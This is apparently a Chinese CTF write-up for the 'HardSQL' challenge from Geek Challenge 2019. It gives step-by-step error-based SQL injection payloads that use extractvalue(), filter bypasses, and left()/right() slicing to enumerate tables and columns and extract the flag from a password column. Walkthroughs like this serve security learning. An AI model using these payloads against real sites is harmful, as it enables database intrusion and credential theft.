当前位置:网站首页>[极客大挑战 2019]HardSQL

[极客大挑战 2019]HardSQL

2022-06-23 09:14:00 【K00sec】

[极客大挑战 2019]HardSQL



尝试了几种常用的方法,发现空格,or,and,union,order by不少都被过滤了。

试试报错注入,没用过就直接查了查百度找找看,然后就使用 extractvalue() 函数发现没有被过滤掉。

# 爆破当前数据库

?username=asdasdasda&password=2'-extractvalue(1,(concat(0x7e,(select(database())))))%23 # 爆破数据表 ?username=asdasdasda&password=2'-extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like('%geek%')))))%23

## '~H4rDsq1'

# 爆破字段

?username=asdasdasda&password=2'-extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where((table_name)like('%H4rDsq1%')))))%23 ## '~id,username,password' # 暴左边30位的值 ## extractvalue() 函数最大返回值 32 所以需要用到 left() 或者 right() 函数,从左边或者右边进行切割,再拼接。 ?username=asdasdasda&password=2'-extractvalue(1,(concat(0x7e,(select(left(password,31))from(H4rDsq1)))))%23

## 'flag{4e949b07-99eb-4fec-ae1b-17'

# 暴右边的值

?username=asdasdasda&password=2'-extractvalue(1,(concat(0x7e,(select(right(password,15))from(H4rDsq1)))))%23 ## '~b-173bd90bdf56}' # '最终flag:flag{

4e949b07-99eb-4fec-ae1b-173bd90bdf56}'

边栏推荐

- UEFI 源码学习4.1 - PciHostBridgeDxe

- Redis学习笔记—数据类型:集合(set)

- The sliding window of the force button "step by step" (209. sub array with the smallest length, 904. fruit basket)

- 学习SCI论文绘制技巧(F)

- Quartz Crystal Drive Level Calculation

- Combination sum III of leetcode topic analysis

- ionic5錶單輸入框和單選按鈕

- 一个采用直接映射方式的32KB缓存......存储器课后习题

- JS mask important data of ID card and mobile phone number with * *

- 2022.6.22-----leetcode. five hundred and thirteen

猜你喜欢

随机推荐

设CPU有16根地址线,8根数据线,并用MREQ作为访存控制线号......存储器与CPU的连接

类型从属名称的使用必须以“typename”为前缀

Bit binding

12个球,有一个与其他不一样,提供一个天平,三次找出来

@Response

One of the 12 balls is different from the others. Provide a balance and find it three times

学习SCI论文绘制技巧(E)

ionic5表单输入框和单选按钮

36氪首发|云原生数据库公司「拓数派」完成新一轮战略融资,估值已达准独角兽级别

General paging (1)

Redis learning notes - data type: hash

【NanoPi2试用体验】裸机第一步

Ionic5 form input box and radio button

The difference between ARM processor and 51 single chip microcomputer programming

什么是闭包函数

基于mediapipe的手势数字识别

Vue3表单页面利用keep-alive缓存数据的一种思路

65. Valid Number

ARM处理器与51单片机程序编写的区别

进入小公司的初级程序员要如何自我提高?